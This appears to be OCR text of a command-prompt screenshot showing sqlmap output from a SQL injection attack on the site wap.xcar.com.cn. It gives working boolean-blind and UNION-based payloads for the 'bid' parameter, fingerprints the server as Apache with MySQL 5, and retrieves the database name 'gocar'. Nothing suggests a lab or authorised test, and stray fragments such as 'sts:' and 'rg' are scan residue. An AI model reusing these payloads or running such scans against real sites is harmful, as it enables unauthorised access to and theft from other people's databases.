 命令提示符
sts:
---
Place: GET
Parameter: bid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=1 AND 7156=7156&page=2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: bid=1 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a61726a3a,0x4b6d41
71434454775745,0x3a7a63743a), NULL#&page=2
---
[22:04:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:04:26] [INFO] fetching current database
current database:    'gocar'
[22:04:26] [INFO] fetched data logged to text files under 'C:\Users\kunkun\Deskt
op\you know it\????\??????\sqlmap\output\wap.xcar.com.cn'
[*] shutting down at 22:04:26
rg